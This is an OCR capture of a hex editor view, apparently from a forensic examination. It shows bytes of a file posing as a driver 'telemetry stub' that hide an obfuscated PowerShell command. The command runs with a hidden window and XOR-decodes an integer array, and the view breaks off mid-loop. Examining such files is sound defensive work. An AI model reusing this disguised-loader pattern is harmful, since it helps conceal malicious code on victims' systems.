 Windows (ANSI) hex
ne_251123_110649.7155 Untitled1 ActivitiesCache.db rtwlanu.sys RtkWlanDrv.sys tehc.E01 service.c
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
D3 4E 40 F2 09 88 CD A8 00 72 EC 47 0C 36 A3 4F ÓN@ò.ˆÍ¨.rìG.6£O
1A 72 74 7B A0 B4 D2 7B 0D 0A 3B 20 6F 65 6D 3A .rt{ ´Ò{..; oem:
20 4E 65 74 77 74 77 31 34 2E 73 79 73 20 28 74 Netwtw14.sys (t
65 6C 65 6D 65 74 72 79 20 73 74 75 62 29 0D 0A elemetry stub)..
3B 20 6E 6F 74 65 3A 20 64 69 61 67 6E 6F 73 74 ; note: diagnost
69 63 20 74 72 61 63 65 0D 0A 3A 3A 20 70 6F 77 ic trace..:: pow
65 72 73 68 65 6C 6C 20 2D 6E 6F 70 20 2D 77 20 ershell -nop -w
68 69 64 64 65 6E 20 2D 63 20 24 6B 3D 27 37 31 hidden -c $k='71
36 32 36 37 27 3B 24 61 3D 40 28 31 34 2C 39 39 6267';$a=@(14,99
2C 39 33 2C 31 32 35 2C 38 30 2C 39 31 2C 31 31 ,93,125,80,91,11
31 2C 31 30 34 2C 33 2C 39 34 2C 31 31 30 2C 38 1,104,3,94,110,8
32 2C 32 2C 31 31 39 2C 39 37 2C 31 30 37 2C 39 2,2,119,97,107,9
34 2C 39 31 2C 31 31 31 2C 38 34 2C 39 34 2C 39 4,91,111,84,94,9
34 2C 35 2C 31 31 31 2C 39 34 2C 38 2C 39 31 2C 4,5,111,94,8,91,
38 33 2C 39 33 2C 31 34 2C 35 2C 38 33 2C 38 38 83,93,14,5,83,88
2C 31 31 2C 37 2C 38 35 2C 37 37 2C 37 33 2C 39 ,11,7,85,77,73,9
37 2C 31 30 37 29 3B 24 6C 3D 24 61 2E 4C 65 6E 7,107);$l=$a.Len
67 74 68 3B 66 6F 72 28 24 69 3D 30 3B 24 69 20 gth;for($i=0;$i
2D 6C 74 20 24 6C 3B 24 69 2B 2B 29 7B 24 61 5B -lt $l;$i++){$a[
24 69 5D 3D 24 61 5B 24 69 5D 2D 62 78 6F 72 5B $i]=$a[$i]-bxor[
Search (0 hits)